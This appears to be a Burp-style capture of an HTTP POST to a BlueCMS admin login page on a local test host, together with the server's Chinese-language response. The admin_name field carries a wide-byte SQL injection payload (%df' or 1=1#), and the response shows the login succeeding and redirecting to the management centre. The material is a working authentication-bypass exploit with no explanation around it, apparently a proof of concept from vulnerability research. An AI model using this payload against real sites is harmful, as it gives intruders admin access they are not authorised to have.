 Pretty Raw Hex \n
1 POST /uploads/admin/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/uploads/admin/login.php?act=login
12 Cookie: PHPSESSID=eurmgn7m73nt5vj532sqt37054
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 admin_name=%df'%20or%201=1#&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
Pretty Raw Hex Render
BlueCMS提示信息
欢迎您 運' or 1=1# 回来，现在将转向管理中心...
如果您的浏览器没有反应，请点击这里